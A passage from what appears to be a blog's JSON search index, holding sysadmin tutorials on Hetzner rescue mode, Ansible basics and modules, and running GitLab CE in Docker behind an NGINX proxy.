-rw-r--r-- 1 root root 747 Sep 11 07:28 /mnt/root/.ssh/authorized_keys  root@rescue ~ # chmod 600 /mnt/root/.ssh/authorized_keys  root@rescue ~ # ls -l /mnt/root/.ssh/authorized_keys -rw------- 1 root root 747 Sep 11 07:28 /mnt/root/.ssh/authorized_keys      In the finish of work with the host files unmount the root device.   root@rescue ~ # umount /dev/mapper/vg0-root   And deactivate volume group vg0  root@rescue ~ # lvm vgchange -a n vg0   0 logical volume(s) in volume group \"vg0\" now active      Now you can exit from rescue mode. Just run a reboot command.   root@rescue ~ # reboot  Broadcast message from root@rescue on pts/0 (Tue 2018-09-11 08:58:23 CEST):  The system is going down for reboot NOW!      That’s all. The server will reboot and the host system will start.   Try to connect.  $ ssh root@xxx.xxx.xxx.xxx Last failed login: Mon Sep 10 16:10:44 CEST 2018 from yyy.yyy.yyy.yyy on ssh:notty There was 1 failed login attempt since the last successful login.  [root@CentOS-75-64-minimal ~]# hostname CentOS-75-64-minimal   Conclusion   In my practice I often repair system in rescue mode. With rescue I monitor the logs when system didn’t start. It’s very useful tool for fix mistakes with network and firewall settings.   Additional information   lvm(8) - Linux man page Hetzner Rescue System - Official Information Hetzner Rescue System/en - Official Manual   ","categories": ["linux"],
        "tags": ["centos","linux","hetzner"],
        "url": "/eng-blog/linux/hetzner-rescue-mode/",
        "teaser": "/eng-blog/assets/images/hetzner-rescue/hetzner-rescue-teaser.jpg"
      },{
        "title": "Ansible. Why I use it?",
        "excerpt":"As a sysadmin, I often connect to servers that run the same commands by SSH. This is could be updated packages, edit configures, copy files or some other things. And I should do it many times to every server. But with tools named configuration management tools, this is no need anymore. Also, have not required complex shell-scripts. Ansible is the tool that helps me easy maintain many servers and save my time.   Like Chef, Puppet, CFEngine Ansible helps for people involved in DevOps automate them regular actions. Ansible has a great opportunities and big community. And below I describe why to choose it and why you should to try it if you work manually yet.   1. Simplicity   The first reason is Ansible easy to use. Nothing additional configures requires on remote machines. Ansible manages machines in an agent-less manner. Thus no additional custom security infrastructure, so it’s easy to deploy. If you already have access to the server by ssh (of course you have it) you could use Ansible.   After add the information (name and IP) about servers into an inventory file could possible run ansible commands like this (reboot all servers):  ansible all -a \"reboot\" -s   2. Human readable   Ansible uses a very simple language (YAML) that allow you to describe your automation jobs in a way that approaches plain English. After shell-scripting uses breckets, quotes, commas and other signs I love it. It uses indentions in programs that beauty and easy to read. And if you not familiar with any programing language (Python, Ruby, etc..) you also read it with ease.   Next config (in Ansible it names a playbook) will copy local config file (sshd_config) of SSH daemon and restart the daemon.   - name: Copy SSH configure file   copy:     src: remote_ssh/sshd_config     dest: /etc/ssh/sshd_config     owner: root     group: root     mode: 0644  - name: Restart sshd   service:     name: sshd     state: restarted   And after run the playbook we have readable output log like this one:    3. Many modules   Ansible contains a giant toolbox of built-in modules, well over 750 of them. Modules are discrete units of code that can be used from the command line or in a playbook task. Also it possible to write own modules or execute any command from console in shell.   Executing a command that creating a replication slot on a remote host with psql console utility.   - name: create replication slot   shell: |     psql -U postgres -c \"SELECT * FROM pg_create_physical_replication_slot('{{ replica_host }}');\"   4. Rich documentation   I enjoy reading the documentation of Ansible. All functions are understanding quickly and better with many examples in the docs. And if I have a question StackOverflow have an answer on it often.   Thus, with this instrument my work was better and I can easily deploy many tasks on servers and repeat it many times with minimal additions.   Additional information      Ansible Documentation - Covers all Ansible options in depth. There are few open source projects with documentation as clear and thorough.   Ansible Glossary - If there is ever a term in this book you don’t seem to fully understand, check the glossary.   Getting Started with Ansible - A simple guide to Ansible’s community and resources.   Ansible for DevOps - this book helps reach an expert level of Ansible using.   Ansible - A Beginner’s Tutorial - youtube lessons about the basics of Ansible.   ","categories": ["devops"],
        "tags": ["ansible","devops"],
        "url": "/eng-blog/devops/ansible-why-i-use-it/",
        "teaser": "/eng-blog/assets/images/ansible-why-i-use-it.png"
      },{
        "title": "Ansible. Architecture",
        "excerpt":"Ansible is an automation engine that automates cloud provisioning, configuration management, application deployment, intra-service orchestration, and many other IT needs. This post is inspired an official documentation about architecture of Ansible. Many thoughts is perfect described in the docs, but I want to explain it in my words and collect all of my experience in one place. I hide details and concentrate on the base.   The main idea of Ansible is one or more the controller server, that needed for sending commands to the remote servers by SSH. It doesn’t require agents on remotes. All commands send throw secure network and the hosts run it. Only one thing is needed is Python interpreter. And it is installed on the every popular distributive of OS (Centos, Debian, etc.) by default.      Ansible based on the next terms: inventory, playbook, task, role, handler, module, template, facts and variables. This sequence could be continued but I think if you will know mean of the words you could use Ansible in major cases.   1. Inventory   Basically inventory is a file (by default, Ansible uses a simple INI format) that describes Hosts and Groups. It stores in file hosts. Also inventory can be a dynamic to flexible and customizable server infrastructure.   I prefer writing inventory in YAML format. A YAML version would look like:  all:   hosts:     mail.example.com:       ansible_host: 192.0.2.50       ansible_port: 5555   children:     webservers:       hosts:         foo.example.com:         bar.example.com:     dbservers:       hosts:         one.example.com:         two.example.com:         three.example.com:   In this inventory include two groups (webservers and dbservers) includes six hosts. There are two default groups: all and ungrouped. The parameters ansible_host and ansible_port explain how to connect to the mail server (by this IP and port). Also inventory can include variables for groups or individual hosts using in playbooks. And many other magic thing can be making with inventory.   Next command shows the hosts that includes into group dbservers:  ansible --list-host \"dbservers\"   For showing all hosts use it:  ansible --list-host \"*\"   For request what hosts will be using with selected playbook use next:  ansible-playbook &lt;playbook-name.yml&gt; --list-hosts   2. Playbook   Playbooks are the language by which Ansible orchestrates, configures, administers, or deploys systems. At a basic level, playbooks can be used to manage configurations of and deployments to remote machines.   Playbook basically consist of roles and tasks that will execute on the selected hosts.   There is the simplest playbook that ping the hosts in group webservers:  --- - hosts: webservers   tasks:     - name: test connection       ping:   For example this playbook was saved in the file test-connection-playbook.yml. Then we can execute it with next command:  ansible-playbook test-connection-playbook.yml   3. Task   Playbooks exist to run tasks. Tasks combine an action (a module and its arguments) with a name and optionally some other keywords. Handlers are also tasks, but they are a special kind of task that do not run unless they are notified by name when a task reports an underlying change on a remote system.   The example of a task has showed before in playbook section.   4. Role   Roles are ways of automatically loading certain tasks, variables and handlers based on a known file structure. Grouping content by roles also allows easy sharing of roles with other users.   Roles work only if you have prepared project files structure like this one:  test-connection-playbook.yml roles/    common/      tasks/         main.yml      handlers/      files/      templates/      ...   Roles expect files to be in certain directory names. Firstly is loading the file tasks/main.yml. It can load other files to have platform-specific tasks.   For using role in the playbooks need to add roles section into a playbook file. Also common practice for creating reusable playbooks is to define a variable in the playbook. See the example below.  --- - hosts: webservers   roles:     - role: common       vars:          dir: '/opt/a'          app_port: 5000   5. Handler   Handler is just like regular task in an playbook. It is only run if the task contains a notify directive and also indicates that it changed something. For example, if a config file is changed, then the task referencing the config file templating operation may notify a service restart handler.   --- - hosts: webservers   tasks:   - name: write the apache config file     template:       src: /srv/httpd.j2       dest: /etc/httpd.conf     notify:     - restart apache   handlers:     - name: restart apache       service:         name: httpd         state: restarted   6. Module   Modules are the units of work that Ansible ships out to remote machines. Once modules are executed on remote machines, they are removed, so no long running daemons are used. Ansible refers to the collection of available modules as a library.   Ansible contains a giant toolbox of built-in modules. And you can write you own module in any language, including Perl, Bash, or Ruby. Modules just have to return JSON.   Before running an action module check the current state of a host, service, file. And if it is in the required state the module wouldn’t change anything and returns the changed: false flag.   For example, the copy module can be used to copy files – and shows that files are only transferred if they are not already there:  $ ansible example.com -m copy -a \"src=some_config.conf dest=config.conf\" example.com | success &gt;&gt; {     \"changed\": false,     ... ...   7. Template   Ansible can easily transfer files to remote systems but often it is desirable to substitute variables in other files. Templates use the Jinja2 template engine and can also include logical constructs like loops and if statements. It used a template module in playbooks. It prefers to name template files with extension j2.   8. Facts   Before make changes Ansible connects to remote hosts and gather information about it: network interfaces, host states, operating system, and etc. Thus facts are simply things that are discovered about remote nodes. Facts are automatically discovered by Ansible when running plays by executing the internal setup module on the remote nodes. Also it can be manually disabled in the playbook with gather_facts: false parameters. And if you want only gather facts on selected hosts just run next command with setup module:  ansible all -m setup   9. Variables   As opposed to Facts, variables are names of values (they can be simple scalar value’s integers, booleans, strings) or complex ones (dictionaries/hashes, lists) that can be used in templates and playbooks. They are declared things, not things that are inferred from the remote system’s current state or nature (which is what Facts are).   Ansible uses variables to help deal with differences between systems. Vars need to make things repeatable. YAML supports dictionaries which map keys to values. For instance:  foo:   field1: one   field2: two   And for getting a value of the field2 used next reference foo.field2.   Once you have defined variables, you can use them in your playbooks using the Jinja2 templating system. Here is a simple Jinja2 template:  My amp goes to {{ max_amp_value }}  The same syntax is using in playbooks. More examples you can find in the docs.   So in the end I can only recommend Ansible to anyone who is dealing with configuration management and deployments. It is a certainly helpful tool. And it requires minimal actions in your servers to try it and use it.   Additional information      Ansible Documentation - Covers all Ansible options in depth. There are few open source projects with documentation as clear and thorough.   Ansible Glossary - If there is ever a term in this book you don’t seem to fully understand, check the glossary.   Getting Started with Ansible - A simple guide to Ansible’s community and resources.   Ansible for DevOps - this book helps reach an expert level of Ansible using.   Ansible - A Beginner’s Tutorial - youtube lessons about the basics of Ansible.   Ansible Architecture - an youtube video that explain the base of Ansible   ","categories": ["devops"],
        "tags": ["ansible","devops"],
        "url": "/eng-blog/devops/ansible-architecture/",
        "teaser": "/eng-blog/assets/images/ansible-architecture.png"
      },{
        "title": "Ansible. Getting started",
        "excerpt":"Installation   Ansible communicates with remote machines over SSH. Each host should be accessed by SSH. In the beginning sure that hosts has reached like this  $ ssh root@192.168.123.101 Last login: Wed Jan  9 14:04:15 2019 from localhost #  If you see it, it has enough to communicate with managed host 192.168.123.123 with Ansible.   Next step is installation Ansible to control machine. On CentOS (RHEL):  $ sudo yum install ansible   On Ubuntu (via APT) run these commands:  $ sudo apt-get update $ sudo apt-get install software-properties-common $ sudo apt-add-repository --yes --update ppa:ansible/ansible $ sudo apt-get install ansible   Configuration   Prepare Control host   By default, OpenSSH use options from file ~/.ssh/config. I recommend add information about remote host there. For instance:  Host websrv1 HostName 192.168.123.101 User root Port 43211  With it communication with host will be easy (ssh websrv1).   Configure Ansible   Create the directory that will include all playbooks and tasks. For example I create the ~/myansible dir. By default options are loading from file ansible.cfg in the current directory and after from system path (/etc/ansible/ansible.cfg). So have to create the ~/myansible/ansible.cfg file. And write next content into it:  [defaults] inventory      = hosts  There are means that inventory file was found in the file hosts from the current directory. It helps us for storing everything in one directory.   Edit Inventory   Use the simple inventory includes one host. Create a file hosts with next contents:  all:   hosts:     websrv1:   Test access   Ok, now we can run ansible task that will executed on remote host websrv1.   $ ansible websrv1 -m ping websrv1 | SUCCESS =&gt; {     \"changed\": false,     \"ping\": \"pong\" }   The SUCCESS status telling us that everything is fine and control machine can communicate with selected remote host.   Now run a live command on all of your nodes:  $ ansible websrv1 -a \"hostname\" websrv1 | SUCCESS | rc=0 &gt;&gt; stand   Congratulations! But Ansible is not just about running commands, it also has powerful configuration management and deployment features. Lets try to write an our playbook.   Write Playbook   Create a simple playbook that will install nginx web server and will start the daemon. Then test it in the browser. I will use a server with Debian system.   But before let explain what I did if ansible didn’t exist. I would connect to the server over SSH and install the nginx package with APT  $ ssh websrv1 root@websrv1:~# apt update Ign:1 http://mirror.yandex.ru/debian stretch InRelease Get:2 http://mirror.yandex.ru/debian stretch-updates InRelease [91.0 kB] Get:3 http://security.debian.org/debian-security stretch/updates InRelease [94.3 kB] Hit:4 http://mirror.yandex.ru/debian stretch Release Get:5 http://mirror.yandex.ru/debian stretch-updates/main Sources.diff/Index [6,640 B] Get:6 http://mirror.yandex.ru/debian stretch-updates/main amd64 Packages.diff/Index [6,640 B] Get:7 http://mirror.yandex.ru/debian stretch-updates/main Sources 2019-01-02-2012.38.pdiff [551 B] Get:7 http://mirror.yandex.ru/debian stretch-updates/main Sources 2019-01-02-2012.38.pdiff [551 B] Get:9 http://mirror.yandex.ru/debian stretch-updates/main amd64 Packages 2019-01-02-2012.38.pdiff [332 B] Get:9 http://mirror.yandex.ru/debian stretch-updates/main amd64 Packages 2019-01-02-2012.38.pdiff [332 B] Get:10 http://security.debian.org/debian-security stretch/updates/main Sources [188 kB] Hit:11 https://deb.nodesource.com/node_10.x stretch InRelease Get:12 http://security.debian.org/debian-security stretch/updates/main amd64 Packages [464 kB] Fetched 851 kB in 2s (329 kB/s) Reading package lists... Done Building dependency tree Reading state information... Done  root@websrv1:~# apt install -y nginx Reading package lists... Done Building dependency tree ... Setting up nginx (1.10.3-1+deb9u2) ...  After that I can see the a ‘hello’ page from Nginx by 192.168.123.101 local network address (it corresponds to the websrv1 host).      Good! Now the host websrv1 has work as real web server. Then write the same with Ansible’s playbook. Open the file ~/myansible/nginx-install.yml and add   - hosts: websrv1   tasks:     - name: Install nginx web server       apt:         pkg: nginx         state: installed         update_cache: true   We just tell Ansible the it should use an apt module and also update cache before. Ok, we clean our Debian system and restore it to the state when Nginx wouldn’t installed. Now we want to run this playbook. Use next command:  $ ansible-playbook websrv1 nginx-install.yml PLAY [websrv1] *********************  GATHERING FACTS ********************* ok: [websrv1]  TASK: [Install nginx web server] ********************* changed: [websrv1]  PLAY RECAP ********************* websrv1                        : ok=2    changed=1    unreachable=0    failed=0      Our task was executed and it changes something in the server. The flag changed is telling about it.  TASK: [Install nginx web server] ********************* changed: [websrv1]   If we open the browser and input the server IP we view the nginx ‘hello’ page. The same that we have before.   So we prepare the controller host for a big things. We installed Ansible, created a catalog (~/myansible) for the future complex playbooks, added a server in our host file. And we run simple task from playbook. Next, I recommend you to follow the documentation and learn more about playbooks.   Additional information      Getting Started with Ansible - A simple guide to Ansible’s community and resources.   Ansible Documentation - Covers all Ansible options in depth. There are few open source projects with documentation as clear and thorough.   Ansible Glossary - If there is ever a term in this book you don’t seem to fully understand, check the glossary.   Ansible for DevOps - this book helps reach an expert level of Ansible using.   Ansible - A Beginner’s Tutorial - youtube lessons about the basics of Ansible.   ","categories": ["devops"],
        "tags": ["ansible","devops"],
        "url": "/eng-blog/devops/ansible-getting-started/",
        "teaser": "/eng-blog/assets/images/ansible-getting-started.png"
      },{
        "title": "Ansible. My preferred modules",
        "excerpt":"Modules are the main building blocks of Ansible and are basically reusable scripts that are used by Ansible playbooks. Ansible comes with a number of reusable modules. These include functionality for controlling services, software package installation, working with files and directories etc.   In the previous article was showed about basic actions with Ansible like a execution a task, a playbook. This one explains modules that I often use in playbooks. It covers over 80% cases of using Ansible. I want to write it for storing information in one page. It expected you know how to write and custom Ansible playbook.   For start see the next simple task that used module reboot for rebooting a server:  - name: Reboot a slow machine that might have lots of updates to apply   reboot:     reboot_timeout: 3600   In there the field name is a some description that helps to understand what doing this task. The keyword reboot is a name of used module. And the module could have a parameters that write with new row begins with a indention. The reboot_timeout is a name of parameter that need to setup the maximum seconds to wait for machine to reboot, 3600 - value of the parameter. Also you could write the parameters in one row (i.e. reboot: reboot_timeout=3600) but I don’t recommend do it because it has reduce readability.   Ok, now I list the my list of ‘must have’ modules.   copy   The copy module copies a file from the local or remote machine to a location on the remote machine.   - name: Copying file with owner and permissions   copy:     src: /srv/myfiles/foo.conf     dest: /etc/foo.conf     owner: foo     group: foo     mode: 0644  - name: Copy modules.d directory to remote hosts   copy:     src:  config/filebeat/modules.d/     dest: /etc/filebeat/modules.d/     directory_mode: yes     owner: root     group: root     mode:  0644   fetch   The fetch module works like copy, but in reverse. It is used for fetching files from remote machines and storing them locally in a file tree, organized by hostname. It works with only ONE file (not directory).   - name: Copy file into local storage in /tmp/fetched/host.example.com/tmp/somefile - fetch:     src: /tmp/somefile     dest: /tmp/fetched  - name: Copy ssh_key.pub to master machine   fetch:     src: /root/.ssh/id_rsa.pub     dest: \"./\"  - name: Copy postgresql config file to local machine   fetch:     src: /usr/local/pgsql/data/postgresql.conf     dest: \"backup/pgconf/{{ inventory_hostname }}/\"     flat: yes   template   Templates are processed by the Jinja2 templating language. This module like copy module - copies files to remote hosts. But it has provide autocomplete special files - templates, that include variables in them. For instance the template has contents This is a test file on {{ ansible_hostname }}. After run playbook with template task, the file will be copied and included This is a test file on some_hostname.   - name: Copy a template /mytemplates/foo.j2 to master machine   template:     src: /mytemplates/foo.j2     dest: /etc/file.conf     owner: root     group: wheel     mode: 0644   file   The file module creates or removes files, symlinks or directories. Also, set attributes of files, symlinks or directories.   - name: Change file ownership, group and permissions   file:     path: /etc/foo.conf     owner: foo     group: foo     mode: 0644  - name: Creates borgmatic directory if it does not exist   file:     path: /etc/borgmatic     state: directory     mode: 0755     owner: root     group: root  - name: Create file /etc/sudoers.d/telegraf   file:     path: /etc/sudoers.d/telegraf     state: touch     owner: root     group: root     mode: \"u=rw,g=,o=\"  - name: Remove file web-master.war   file:     path: /foo/bar/web-master.war     state: absent   synchronize   The copy and fetch modules copies only the defined files not full directory. I use the synchronize module for copy directory recursive with files from control to remote machine. It is a wrapper around rsync command. rsync must be installed on both the local and remote host.   - name: Synchronization of src on the control machine to dest on the remote hosts   synchronize:     src: some/relative/path     dest: /some/absolute/path  # cp -r some/relative/path/* /second/absolute/path/ - name: Synchronize two directories on one remote host   synchronize:     src: /first/absolute/path/     dest: /second/absolute/path/   delegate_to: \"{{ inventory_hostname }}\"  - name: Synchronization of two paths both on the control machine   synchronize:     src: some/relative/path     dest: /some/absolute/path   delegate_to: localhost   command   The command module takes the command name followed by a list of space-delimited arguments. It will not be processed through the shell, so variables like $HOME and operations like “&lt;”, “&gt;”, “|”, “;” and “&amp;” will not work (use the shell module if you need these features).   - name: Return somefile to registered var - somefile_content   command: cat somefile   args:     chdir: somedir/   register: somefile_content  - name: Run the command if the specified file does not exist.   command: /usr/bin/make_database.sh arg1 arg2   args:     creates: /path/to/database  - name: Run the command if the specified file already exists.   command: /usr/bin/remove_database.sh arg1 arg2   args:     removes: /path/to/database   shell   The shell module takes the command name followed by a list of space-delimited arguments. It is almost exactly like the command module but runs the command through a shell (/bin/sh) on the remote node. It also has the creates and removes parameters.   - name: Run liquibase   shell: |     docker-compose up -d db       &amp;&amp;     docker-compose run liquibase  &amp;&amp;     docker-compose down   args:     chdir: \"{{ project_dir }}\"  - name: Show replication slots   shell: |     psql -U postgres -c 'SELECT * FROM pg_replication_slots;'   register: out  - name: Run a command using a templated variable (always use quote filter to avoid injection)   shell: \"cat {{ myfile|quote }}\"   raw   The raw module allows execute command on the remote hosts that haven’t got installed Python. It is works when any other modules doesn’t.   - name: Install python2 for Ansible on Debian host    raw: bash -c \"test -e /usr/bin/python || (apt -qqy update &amp;&amp; apt install -qqy python-minimal python-simplejson)\"    register: output    changed_when: output.stdout != \"\"   service   The service module controls services on remote hosts.   - name: Start and enable service httpd, if not started   service:     name: httpd     state: started     enabled: yes  - name: Stop service httpd, if started   service:     name: httpd     state: stopped  - name: Restart service httpd, in all cases   service:     name: httpd     state: restarted   yum   The yum module installs, upgrades, downgrades, removes, and lists packages and groups with the yum package manager (such as for RedHat/CentOS). This module only works on Python 2. If you require Python 3 support see the dnf module.   - name: Install the latest version of Apache   yum:     name: httpd     state: latest  - name: Remove the Apache package   yum:     name: httpd     state: absent  - name: Upgrade all packages   yum:     name: '*'     state: latest  - name: Install KVM packages   vars:     ansible_python_interpreter: /usr/bin/python   yum:     name: \"{{ item }}\"     state: present   with_items:     - qemu-kvm     - libvirt     - libvirt-python     - libguestfs-tools     - virt-install     - bridge-utils   apt   The apt module manages apt packages (such as for Debian/Ubuntu).   - name: Update repositories cache and install Apache package   apt:     name: apache2     update_cache: yes  - name: Remove Apache package   apt:     name: apache2     state: absent  - name: Upgrade all packages to the latest version   apt:     name: \"*\"     state: latest     update_cache: yes  - name: Update all packages to the latest version   apt:     upgrade: dist  - name: Install KVM packages   apt:     name: \"{{ item }}\"   with_items:     - qemu-kvm     - bridge-utils     - libvirt-daemon     - libvirt-daemon-system     - libvirt-clients    pkgng   The pkgng module manages binary packages for FreeBSD after 9.0.   - name: Install package telegraf | FreeBSD   pkgng:     name: telegraf     state: present  - name: Remove package beats   pkgng:     name: beats     state: absent  - name: Upgrade package telegraf   pkgng:     name: telegraf     state: latest   apt_repository   The apt_repository module another useful module for working with package lists. It adds or removes an APT repositories in Ubuntu and Debian. It often is used with apt_key module.   - name: Download apt key   apt_key:     url: https://artifacts.elastic.co/GPG-KEY-elasticsearch  - name: Add Elastic repository   apt_repository:     repo: deb https://artifacts.elastic.co/packages/6.x/apt stable main  - name: Remove specified repository from sources list   apt_repository:     repo: deb http://archive.canonical.com/ubuntu hardy partner     state: absent   yum_repository   The yum_repository module like apt_repository adds or removes repositories in RPM-based Linux distributions.   - name: Add EPEL repository   yum_repository:     name: epel     description: EPEL YUM repo     baseurl: https://download.fedoraproject.org/pub/epel/$releasever/$basearch/  - name: Remove repository   yum_repository:     name: epel     state: absent  - name: Add OpenNebula repository   when: ansible_os_family|lower == 'redhat'   yum_repository:     name: opennebula     description: OpenNebula Repository - RHEL     baseurl: https://downloads.opennebula.org/repo/5.6/CentOS/7/x86_64     gpgcheck: yes     gpgkey: https://downloads.opennebula.org/repo/repo.key   user   The user module manages user accounts and user attributes.   - name: Create a backup user   user:     name: backup     home: /nfsstore/backup/  - name: Remove the user 'johnd'   user:     name: johnd     state: absent     remove: yes  - name: Create a 2048-bit SSH key for user 'jsmith'   user:     name: jsmith     generate_ssh_key: yes     ssh_key_bits: 2048   authorized_key   The authorized_key module adds or removes SSH authorized keys for particular user accounts.   - name: Set authorized key taken from file on control machine   authorized_key:     user: backup     state: present     key: \"{{ lookup('file', 'backup/id_rsa.pub') }}\"  - name: Set multiple authorized key taken from selected files   authorized_key:     user: root     state: present     key: \"{{ lookup('file', item + '_id_rsa.pub') }}\"   loop:     - jsmith     - sjobs     - rgreen   lineinfile   The lineinfile module ensures a particular line is in a file, or replace an existing line using a back-referenced regular expression. This is primarily useful when you want to change a single line in a file only.   - name: Disable SElinux (config) | RedHat   lineinfile:     path: /etc/selinux/config     regexp: '^SELINUX=enforcing'     line: 'SELINUX=disabled'  # Disable selinux immediately - name: Disable SElinux (setenforce) | RedHat   shell: setenforce 0 || true  - name: Add node IP to /etc/hosts   lineinfile:     path: /etc/hosts     regexp: '{{ item.name }}$'     line: '{{ item.ip }} {{ item.name }}'   with_items:     - ip: 10.0.0.1       name: srv1     - ip: 10.0.0.2       name: srv2   blockinfile   The blockinfile module will insert/update/remove a block of multi-line text surrounded by customizable marker lines.   - name: Add parameters for connection to host into ssh-config   blockinfile:     path: ~/.ssh/config     marker_begin: \"BEGIN {{ item.name }}\"     marker_end: \"END {{ item.name }}\"     marker: \"# {mark}\"     block: |       Host {{ item.name }}       HostName {{ item.name }}       User oneadmin     with_items:       - ip: 10.0.0.1         name: srv1       - ip: 10.0.0.2         name: srv2   debug   The debug module prints statements during execution. It can be useful for debugging variables or expressions. Useful for debugging together with the ‘when:’ directive.   - debug:     msg: \"System {{ inventory_hostname }} has gateway {{ ansible_default_ipv4.gateway }}\"   when: ansible_default_ipv4.gateway is defined  - shell: /usr/bin/uptime   register: result  - debug:     var: result     verbosity: 2   pause   The pause module pauses playbook execution for a set amount of time, or until a prompt is acknowledged. Use ctrl+c to advance a pause earlier than it is set to expire or if you need to abort a playbook run entirely. To continue early press ctrl+c and then c. To abort a playbook press ctrl+c and then a.   - name: Pause for 5 minutes   pause:     minutes: 5  - name: Pause for 30 seconds   pause:     seconds: 5   fail   The fail module fails the progress with a custom message. It can be useful with flag ingnore_error in previous task. It’s often used with some condition.   - name: build app   docker_container:     image: maven     volumes:      - \"{{ project_dir }}:/pd\"     working_dir: /pd     command: mvn clean install   register: app_build   ignore_errors: yes  - debug:     var=app_build.ansible_facts.docker_container.Output.split('\\n')  - name: fail exit when app_build failed   fail:     msg: |       app build failed!   when: app_build.failed|default(false)|bool == true   In this article I show you how to use some modules in Ansible playbooks. This list has included my preferred modules. I hope, it will be a good start to meet full features of Ansible. Also, these notes will help me to remember forgotten things.   Additional information      Getting Started with Ansible - A simple guide to Ansible’s community and resources.   Ansible Documentation - Covers all Ansible options in depth. There are few open source projects with documentation as clear and thorough.   Ansible for DevOps - this book helps reach an expert level of Ansible using.   15 Things You Should Know About Ansible - some notes to dive deep into Ansible.   ","categories": ["devops"],
        "tags": ["ansible","devops"],
        "url": "/eng-blog/devops/ansible-preferred-modules/",
        "teaser": "/eng-blog/assets/images/ansible-preferred-modules.png"
      },{
        "title": "GitLab CE in Docker. Deploying",
        "excerpt":"About GitLab CE   GitLab CE is an open source, cloud-based Git repository and version control system used by thousands of organizations worldwide. GitLab CE includes a host of features that enable software development teams to consolidate source code, track and manage releases, increase code quality, deploy code changes, and track the evolution of software over time.   Also included in the GitLab CE is a fully functional Continuous Integration and Delivery (CI/CD) system that can build, test, and deploy software updates as your team produces new code. Supporting the CI/CD functionality of GitLab is a private registry for Docker containers, enabling teams to streamline updates for production deployments that are running on a microservices architecture.   You can install and self-manage GitLab under and MIT license or use GitLab’s commercial software built on top of the open source edition with additional features.   Next will showed how to deploy GitLab CE quickly. The Docker will help us with it. With official Docker images based on the Omnibus GitLab package it will easy.   Omnibus GitLab is a way to package different services and tools required to run GitLab, so that most users can install it without laborious configuration.   Requirements   The GitLab has a minimum system requirements: 1 Cores, 4 GB RAM, 10 GB Storage. For a big workload read the docs.   The docker installation require installed Docker software.   Installation   Full docs are available here. I will show only main parts of it to run it quickly and easy.      There is docker-compose.yml file has included the basic configuration to start deploy GitLab as Docker container:   web:   image: 'gitlab/gitlab-ce:latest'   name: gitlab   restart: always   hostname: 'gitlab.example.com'   environment:     GITLAB_OMNIBUS_CONFIG: |       external_url 'https://gitlab.example.com'   ports:     - '80:80'     - '443:443'     - '22:22'   volumes:     - '/srv/gitlab/config:/etc/gitlab'     - '/srv/gitlab/logs:/var/log/gitlab'     - '/srv/gitlab/data:/var/opt/gitlab'  Don’t forget to change the gitlab.example.com to desired hostname. GitLab has allow to set variables with GITLAB_OMNIBUS_CONFIG for configuration GitLab.      Note: The settings contained in GITLAB_OMNIBUS_CONFIG will not be written to the gitlab.rb configuration file, they’re evaluated on load.    It’s reason then I preferable to write any customization in gitlab.rb. I show my config in next topic.      To start the installation run the command:     docker-compose up -d           To view logs after starting use next:     docker logs gitlab -f           After success starting open browser (https://gitlab.example.com)  and setup new admin password.   Some notes   I can’t start GitLab with mounted volumes in NFS Storage. The error will be:  Multiple failures occurred: * RuntimeError occurred in chef run: ruby_block[verify_chown_persisted_on_redis] (/opt/gitlab/embedded/cookbooks/cache/cookbooks/runit/libraries/provider_runit_service.rb line 148) had an error: RuntimeError: Unable to persist filesystem ownership changes of /var/log/gitlab/redis/config. See https://docs.gitlab.com/ee/administration/high_availability/nfs.html#recommended-options for guidance. * RuntimeError occurred in delayed notification: ruby_block[restart_log_service] (/opt/gitlab/embedded/cookbooks/cache/cookbooks/runit/libraries/provider_runit_service.rb line 69) had an error: RuntimeError: ruby_block[verify_chown_persisted_on_redis] (/opt/gitlab/embedded/cookbooks/cache/cookbooks/runit/libraries/provider_runit_service.rb line 148) had an error: RuntimeError: Unable to persist filesystem ownership changes of /var/log/gitlab/redis/config. See https://docs.gitlab.com/ee/administration/high_availability/nfs.html#recommended-options for guidance.   I found the simple solution and delete a row '/srv/gitlab/logs:/var/log/gitlab' from yuml-file.   Without it gitlab logs will not save in host machine but you still view logs with docker logs command.   Also you can use the next advice from docs - GitLab - Disable storage directories management.   Additional information      Dockerfile of official GitLab image -   To view what actions was doing after you start an container.   Omnibus GitLab Docs - GitLab Docker images -   The full information about installation GitLab in Docker.   Download and install GitLab -   The start page of installation process for everywhere.   GitLab Feature Comparison -   Find the difference between version of self-hosted GitLab.   ","categories": ["devops"],
        "tags": ["docker","gitlab","devops"],
        "url": "/eng-blog/devops/deploy-gitlab-in-docker/",
        "teaser": null
      },{
        "title": "GitLab CE in Docker. Disable HTTPS",
        "excerpt":"This post shows options that should setup in GitLab settings to fully disable https. I needed because I use GitLab with external Web server (NGINX) and this server proxies traffic by local network. GitLab opens only 80 and 22 ports.   Environment   I use that I was deployed before     GitLab CE 12.3.0 (Omnibus package for Docker) - gitlab.example.com   It doesn’t matter where you host your GitLab instance, it can be self managed as usual service. But in Cloud GitLab it should be another way to configure.   Configuration   Full docs are available here.      Find and open your gitlab.rb configuration file. And add this rows:   external_url 'https://gitlab.example.com' nginx['listen_https'] = false nginx['listen_port'] = 80 nginx['redirect_http_to_https'] = false letsencrypt['enable'] = false      Restart GitLab. Run the command on the host in console   # gitlab-ctl reconfigure      Write a right configuration for you web server to proxy gitlab.example.com to the GitLab instance. I use NGINX and my configuration is:   server {     listen          443 ssl;     server_name     gitlab.example.com;      ssl_certificate /etc/letsencrypt/live/example.com/fullchain.pem;     ssl_certificate_key /etc/letsencrypt/live/example.com/privkey.pem;     ssl_trusted_certificate /etc/letsencrypt/live/example.com/chain.pem;      include /etc/nginx/ssl.conf;      location / {         proxy_pass           http://192.168.40.205;  # GitLab local network IP         proxy_set_header     X-Real-IP       $remote_addr;         proxy_set_header     Host            $http_host;         proxy_set_header     Upgrade         $http_upgrade;         proxy_set_header     Connection      \"Upgrade\";         proxy_set_header     X-Forwarded-For $proxy_add_x_forwarded_for;         proxy_connect_timeout        2;         proxy_http_version           1.1;         proxy_ssl_server_name        on;         proxy_ignore_client_abort    on;         fastcgi_ignore_client_abort  on;         proxy_buffering              off;         proxy_intercept_errors       on;         proxy_buffers                16       16k;         proxy_buffer_size            16k;         client_max_body_size         0;     } }  server {     listen          80;     server_name     gitlab.example.com;      return 301 https://$host$request_uri; }   The disabling https needs only if you have external web proxy (like NGINX).   Additional information      GitLab SSL Configuration -   Official doc to configure SSL.   ","categories": ["devops"],
        "tags": ["gitlab","devops","nginx"],
        "url": "/eng-blog/devops/gitlab-disable-https/",
        "teaser": null
      },{
        "title": "GitLab CE in Docker. External OAuth2 Authorization",
